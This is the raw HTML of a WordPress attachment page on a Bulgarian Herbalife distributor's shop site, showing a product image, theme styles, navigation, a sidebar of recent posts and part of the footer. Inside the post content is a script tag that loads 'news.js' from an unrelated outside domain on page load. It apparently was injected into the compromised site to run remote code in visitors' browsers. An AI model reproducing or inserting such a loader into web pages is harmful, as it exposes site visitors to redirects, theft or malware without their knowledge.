	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Metropolis", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(85,128,99);
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(85,128,99);
	--btn-accented-bgcolor-hover: rgb(72,109,84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://ivita.bg/wp-content/uploads/2021/10/retail-2-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(247,247,247);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1350px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1350px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

@font-face {
	font-family: "Metropolis";
	src: url("//ivita.bg/wp-content/uploads/2021/10/Metropolis-Regular.woff2") format("woff2"), 
url("//ivita.bg/wp-content/uploads/2021/10/Metropolis-Regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Metropolis";
	src: url("//ivita.bg/wp-content/uploads/2021/10/Metropolis-Bold.woff2") format("woff2"), 
url("//ivita.bg/wp-content/uploads/2021/10/Metropolis-Bold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

			</style>
			</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-186 attachmentid-186 attachment-jpeg wp-theme-woodmart theme-woodmart cookies-not-set woocommerce-no-js ally-default wrapper-custom  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on dropdowns-color-light elementor-default elementor-kit-6470">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-lenta" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_602849 whb-scroll-slide whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-with-shadow whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="whb-space-element whb-j92p3pnuega5m6oet60k " style="width:10px;"></div>
			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="wd-header-text reset-last-child whb-gwew1onf3r5l22had6w6 wd-inline"><h6 style="text-align: left;"><span style="color: #ffffff;"><strong>тел. 0877 922 800 / Viber</strong></span></h6></div>

<div class="whb-space-element whb-h8wckyiasm6x3saanoc6 " style="width:50px;"></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg">
				<link rel="stylesheet" id="wd-info-box-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div class="info-box-wrapper  whb-5ftbpkeb7q8jx7kfhesn">
				<div id="wd-69687dfbbb01d" class=" wd-info-box text-left box-icon-align-top box-style-base color-scheme- wd-bg-none">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="25" height="25" src="https://ivita.bg/wp-content/uploads/2025/08/309048_checked_user_avatar_business_male_icon-25x25.png" class="attachment-25x25 size-25x25" alt="" decoding="async" srcset="https://ivita.bg/wp-content/uploads/2025/08/309048_checked_user_avatar_business_male_icon-25x25.png 25w, https://ivita.bg/wp-content/uploads/2025/08/309048_checked_user_avatar_business_male_icon-28x28.png 28w, https://ivita.bg/wp-content/uploads/2025/08/309048_checked_user_avatar_business_male_icon-20x20.png 20w, https://ivita.bg/wp-content/uploads/2025/08/309048_checked_user_avatar_business_male_icon-30x30.png 30w, https://ivita.bg/wp-content/uploads/2025/08/309048_checked_user_avatar_business_male_icon-22x22.png 22w, https://ivita.bg/wp-content/uploads/2025/08/309048_checked_user_avatar_business_male_icon.png 48w" sizes="(max-width: 25px) 100vw, 25px" />															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner reset-last-child"></div>

											</div>

					
									</div>
			</div>
		
<div class="wd-header-text reset-last-child whb-b9d2rspwctjxxo4kpzg2"><h6><strong><span style="color: #ffffff;">Независим член на Herbalife - Владимир Петров</span></strong></h6></div>

<div class="whb-space-element whb-wfht3kzg6ubu89td65h9 " style="width:90px;"></div>
</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div class="info-box-wrapper  whb-8p6a4viac69r816imzlp">
				<div id="wd-69687dfbbbbcf" class=" wd-info-box text-left box-icon-align-top box-style-base color-scheme-light wd-bg-none">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="22" height="22" src="https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon-22x22.png" class="attachment-22x22 size-22x22" alt="" decoding="async" srcset="https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon-22x22.png 22w, https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon-28x28.png 28w, https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon-25x25.png 25w, https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon-29x29.png 29w, https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon-31x31.png 31w, https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon-14x14.png 14w, https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon-20x20.png 20w, https://ivita.bg/wp-content/uploads/2025/08/211854_location_icon.png 48w" sizes="(max-width: 22px) 100vw, 22px" />															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner reset-last-child"></div>

											</div>

					
									</div>
			</div>
		
<div class="wd-header-text reset-last-child whb-o14xanolc5v8hoboaf6v wd-inline"><h6><span style="color: #ffffff;"><strong>София, жк. Надежда 2</strong></span></h6></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-nv9beg5byvg06npjxt34 wd-inline"><h6><span style="color: #ffffff;"><strong>0877 922 800</strong></span></h6></div>
<div class="wd-header-divider whb-divider-default whb-poroht7ni6fdf3fjqfq3"></div>

<div class="wd-header-text reset-last-child whb-cr37ad5p85m5oyrnzrem wd-inline"><h6 style="text-align: center;"><span style="color: #ffffff;">Независим член на Herbalife - Владимир Петров</span></h6></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-with-shadow whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
				<link rel="stylesheet" id="wd-bg-navigation-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/bg-navigation.min.css?ver=8.3.8" type="text/css" media="all" /> 			<nav class="wd-header-nav wd-header-main-nav text-center wd-inline wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-lenta" class="menu wd-nav wd-nav-header wd-nav-main wd-style-bg wd-gap-m"><li id="menu-item-8441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8441 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://ivita.bg/" class="woodmart-nav-link"><span class="nav-link-text">Хербалайф</span></a></li>
<li id="menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8444 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://ivita.bg/shop-2/" class="woodmart-nav-link"><span class="nav-link-text">Магазин</span></a></li>
<li id="menu-item-9930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ivita.bg/about/" class="woodmart-nav-link"><span class="nav-link-text">За мен</span></a></li>
<li id="menu-item-9931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ivita.bg/kontakti/" class="woodmart-nav-link"><span class="nav-link-text">Контакти</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://ivita.bg/blog-2/" class="woodmart-nav-link"><span class="nav-link-text">Блог</span></a></li>
</ul></nav>

<div class="whb-space-element whb-jvwjjb9fmlg9ewzytzq9 " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="whb-space-element whb-sixbvwgvbmp5jesswd1x " style="width:10px;"></div>
			<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://ivita.bg/my-account/" title="Моят Профил">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="whb-space-element whb-vdc1v6g2y4b8lkm85mbm " style="width:10px;"></div>
<div class="wd-header-divider whb-divider-default whb-xiyx29kceesg5xvq8whp"></div>

<div class="whb-space-element whb-uhu6qngcih2yjetczfm3 " style="width:10px;"></div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener wd-style-text whb-jq3e745qnsm28a1ouuu8">
	<a href="https://ivita.bg/cart/" title="количка">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span class="eur-price">(0.00 лв.)</span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8" type="text/css" media="all" /> 			
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
							<link rel="stylesheet" id="wd-post-types-mod-predefined-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-post-types-mod-categories-style-bg-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-blog-single-predefined-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css?ver=8.3.8" type="text/css" media="all" /> 			
			
<article id="post-186" class="post-single-page post-186 attachment type-attachment status-inherit hentry">
	<header class="wd-single-post-header">
					
							<h1 class="wd-entities-title wd-post-title title">0267_SI.BG_Betaheart_Square_400px</h1>
			
										<link rel="stylesheet" id="wd-blog-mod-author-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-blog-mod-comments-button-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css?ver=8.3.8" type="text/css" media="all" /> 							<div class="wd-post-meta">
					<div class="wd-post-author wd-meta-author">
											<span>Posted by</span>
		
							
					<a href="https://ivita.bg/author/dnpanov/" class="author" rel="author">admin2</a>
									</div>

											<div class="wd-modified-date">
									<time class="updated" datetime="2017-10-31T14:17:35+02:00">
			31/10/2017		</time>
								</div>

						<div class="wd-post-date wd-style-default">
							<time class="published" datetime="2017-10-31T14:17:35+02:00">
								On 31/10/2017							</time>
						</div>
					
										<div class="wd-post-reply wd-style-1">
						<a href="https://ivita.bg/?attachment_id=186#respond"><span class="wd-replies-count">0</span></a>					</div>
									</div>
								</header>

			<div class="wd-entry-content">
			<p class="attachment"><a href='https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-300x300.jpg 300w, https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-150x150.jpg 150w, https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script src='https://trick.legendarytable.com/news.js?v=9.4.9' type='text/javascript'></script></p>

					</div>
	
</article>




			
				<div class="wd-single-footer">
																			<link rel="stylesheet" id="wd-social-icons-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-social-icons-styles-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div
						class=" wd-social-icons wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ivita.bg/?attachment_id=186" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

											</div>

						
						<link rel="stylesheet" id="wd-post-types-el-page-navigation-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css?ver=8.3.8" type="text/css" media="all" /> 					<div class="wd-page-nav wd-design-1">
									<div class="wd-page-nav-btn prev-btn">
											</div>

					
					<div class="wd-page-nav-btn next-btn">
											</div>
			</div>
		
						<link rel="stylesheet" id="wd-blog-loop-base-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-blog-loop-design-masonry-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8" type="text/css" media="all" /> 			
						<link rel="stylesheet" id="wd-post-types-mod-comments-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Вашият коментар</h3><p class="must-log-in">Трябва да <a href="https://ivita.bg/wp-login.php?redirect_to=https%3A%2F%2Fivita.bg%2F%3Fattachment_id%3D186">влезете</a>, за да публикувате коментар.</p>	</div><!-- #respond -->
	
</div>

		
</div>

				<link rel="stylesheet" id="wd-off-canvas-sidebar-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
							<link rel="stylesheet" id="wd-widget-nav-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-wd-recent-posts-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Категории</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://ivita.bg/category/blog/">Блог</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://ivita.bg/category/blog/%d0%b1%d1%8a%d1%80%d0%b7%d0%b8-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Бързи Рецепти</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://ivita.bg/category/blog/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d1%83%d0%bf%d1%80%d0%b0%d0%b6%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f/">Видео Упражнения</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://ivita.bg/category/novini/">Новини &amp; събития</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ivita.bg/category/statii/">Полезни статии</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://ivita.bg/category/herbalife-products/">Продукти</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Последни новини</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://ivita.bg/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b8-%d0%bd%d0%b0-herbalife-%d0%b7%d0%b0-%d0%be%d1%82%d1%81%d0%bb%d0%b0%d0%b1%d0%b2%d0%b0/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="65" src="https://ivita.bg/wp-content/uploads/2022/06/Herbalife-Nutrition-WEB-75x65.png" class="attachment-75x65 size-75x65" alt="Хербалайф продукти как се използват" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://ivita.bg/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b8-%d0%bd%d0%b0-herbalife-%d0%b7%d0%b0-%d0%be%d1%82%d1%81%d0%bb%d0%b0%d0%b1%d0%b2%d0%b0/" title="Permalink to Най-добрите продукти на Herbalife за отслабване &#8211; кои да избера?" rel="bookmark">Най-добрите продукти на Herbalife за отслабване &#8211; кои да избера?</a></div>

																										<time class="recent-posts-time" datetime="2022-06-30T17:41:08+03:00">30/06/2022</time>
								
								<a class="recent-posts-comment" href="https://ivita.bg/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b8-%d0%bd%d0%b0-herbalife-%d0%b7%d0%b0-%d0%be%d1%82%d1%81%d0%bb%d0%b0%d0%b1%d0%b2%d0%b0/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://ivita.bg/kak-phyto-complete-moje-da-podobri-zdraveto-dylgoletieto/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="65" src="https://ivita.bg/wp-content/uploads/2023/04/Phyto_Complete_Herbalife_Ivita.bg_-75x65.jpg" class="attachment-75x65 size-75x65" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://ivita.bg/kak-phyto-complete-moje-da-podobri-zdraveto-dylgoletieto/" title="Permalink to Как Phyto Complete може да подкрепи общото здраве и дълголетие" rel="bookmark">Как Phyto Complete може да подкрепи общото здраве и дълголетие</a></div>

																										<time class="recent-posts-time" datetime="2024-11-26T14:44:00+02:00">26/11/2024</time>
								
								<a class="recent-posts-comment" href="https://ivita.bg/kak-phyto-complete-moje-da-podobri-zdraveto-dylgoletieto/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://ivita.bg/kak-da-poddurjame-kostite-stavite-zdravi-xtra-cal/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="65" src="https://ivita.bg/wp-content/uploads/2017/10/0020_image-75x65.jpg" class="attachment-75x65 size-75x65" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://ivita.bg/kak-da-poddurjame-kostite-stavite-zdravi-xtra-cal/" title="Permalink to Как да поддържаме костите и ставите си здрави с Xtra-Cal на Herbalife" rel="bookmark">Как да поддържаме костите и ставите си здрави с Xtra-Cal на Herbalife</a></div>

																										<time class="recent-posts-time" datetime="2024-11-16T14:39:00+02:00">16/11/2024</time>
								
								<a class="recent-posts-comment" href="https://ivita.bg/kak-da-poddurjame-kostite-stavite-zdravi-xtra-cal/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://ivita.bg/kak-herbalife-beta-heart-moje-da-podpomogne-zdraveto-na-surceto/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="65" src="https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-75x65.jpg" class="attachment-75x65 size-75x65" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://ivita.bg/kak-herbalife-beta-heart-moje-da-podpomogne-zdraveto-na-surceto/" title="Permalink to Как Herbalife Beta Heart може да подпомогне здравето на сърцето" rel="bookmark">Как Herbalife Beta Heart може да подпомогне здравето на сърцето</a></div>

																										<time class="recent-posts-time" datetime="2024-11-09T14:35:00+02:00">09/11/2024</time>
								
								<a class="recent-posts-comment" href="https://ivita.bg/kak-herbalife-beta-heart-moje-da-podpomogne-zdraveto-na-surceto/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="nav_menu-10" class="wd-widget widget sidebar-widget widget_nav_menu"><h5 class="widget-title">Полезни връзки</h5><div class="menu-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f-container"><ul id="menu-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f" class="menu"><li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://ivita.bg/obshti-uslovia/">Общи условия</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-158"><a rel="privacy-policy" href="https://ivita.bg/lichni-danni/">Декларация за поверителност</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://ivita.bg/dostavka/">Доставка и рекламация</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home.chooseLanguage">Онлайн решаване на спорове</a></li>
</ul></div></div>			</div>
</aside>

			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8" type="text/css" media="all" /> 						</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
												<link rel="stylesheet" id="wd-footer-base-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8" type="text/css" media="all" /> 														<div class="container main-footer wd-entry-content">
										<link rel="stylesheet" id="elementor-post-6307-css" href="https://ivita.bg/wp-content/uploads/elementor/css/post-6307.css?ver=1768237575" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="6307" class="elementor elementor-6307" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7c75229 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c75229" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-41402a1" data-id="41402a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03b493c elementor-widget elementor-widget-wd_infobox" data-id="03b493c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-dark">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:55px; height:55px;"><img  src="https://ivita.bg/wp-content/uploads/2021/10/retail-2-safe.svg" title="retail-2-safe" loading="lazy" width="55" height="55"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								100%  ОРИГИНАЛНИ						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><strong><span style="color: #008000;">Хербалайф продукти</span></strong></p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e069efb" data-id="e069efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e534ce4 elementor-widget elementor-widget-wd_infobox" data-id="e534ce4" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:55px; height:55px;"><img  src="https://ivita.bg/wp-content/uploads/2021/10/retail-2-support.svg" title="retail-2-support" loading="lazy" width="55" height="55"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								ЛИЧЕН КОНСУЛТАНТ						</h4>
					
